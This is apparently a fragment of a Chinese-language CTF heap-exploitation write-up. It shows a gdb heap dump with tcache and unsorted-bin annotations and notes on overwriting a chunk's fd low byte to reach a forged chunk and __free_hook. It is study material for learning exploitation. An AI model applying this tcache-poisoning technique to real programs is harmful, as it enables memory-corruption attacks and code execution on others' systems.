 0x56055cf26680 0x0000000000000000 0x000056055cf14010 .........@.\.V.. <-- tcachebins[0x50][0/1]
0x56055cf26690 0x0000000000000000 0x0000000000000000 ................
0x56055cf266a0 0x0000000000000000 0x0000000000000000 ................
0x56055cf266b0 0x0000000000000000 0x0000000000000000 ................
0x56055cf266c0 0x0000000000000000 0x0000000000000021 ........!.......
0x56055cf266d0 0x00007f8806671b31 0x00007f8806671be0 1.g.......g.....
保证这个低字节，和内容的可控，我这里写的free hook
0x56055cf266e0 0x0000000000000000 0x0000000000000021 ........!.......
0x56055cf266f0 0x4e4e4e4e4e4e4e4e 0x4e4e4e4e4e4e4e4e NNNNNNNNNNNNNNNN
0x56055cf26700 0x0000000000000000 0x0000000000000021 ........!.......
0x56055cf26710 0x00007f8806671b00 0x00007f8806671be0 ..g.......g.....
0x56055cf26720 0x0000000000000000 0x0000000000000021 ........!.......
0x56055cf26730 0x00007f8806673e48 0x00007f8806671be0 H>g.......g..... <-- tcachebins[0x20][1/3]
0x56055cf26740 0x0000000000000000 0x0000000000000021 ........!.......
0x56055cf26750 0x000056055cf26700 0x0000000000000000 .g.\.V..........
0x56055cf26760 0x0000000000000000 0x0000000000000021 ........!.......
0x56055cf26770 0x000056055cf26730 0x000056055cf14010 0g.\.V...@.\.V.. <-- tcachebins[0x20][0/3]
0x56055cf26780 0x0000000000000000 0x0000000000000021 ........!.......
0x56055cf26790 0x000056055cf267b0 0x000056055cf14010 .g.\.V...@.\.V..
0x56055cf267a0 0x0000000000000000 0x0000000000000021 ........!.......
0x56055cf267b0 0x0000000000000000 0x000056055cf14010 .........@.\.V..
0x56055cf267c0 0x0000000000000000 0x0000000000000641 ........A....... <-- unsortedbin[all][0]
0x56055cf267d0 0x00007f8806671be0 0x00007f8806671be0 ..g.......g.....
0x56055cf267e0 0x0000000000000000 0x0000000000000000 ................
0x56055cf267f0 0x0000000000000000 0x0000000000000000 ................
0x56055cf26800 0x0000000000000000 0x0000000000000000 ................
0x56055cf26810 0x0000000000000000 0x0000000000000000 ................
修改这个chunk 的fd 低字节，指向我们伪造的chunk
0x56055cf26820 0x0000000000000000 0x0000000000000000 ................
0x56055cf26830 0x0000000000000000 0x0000000000000000 ................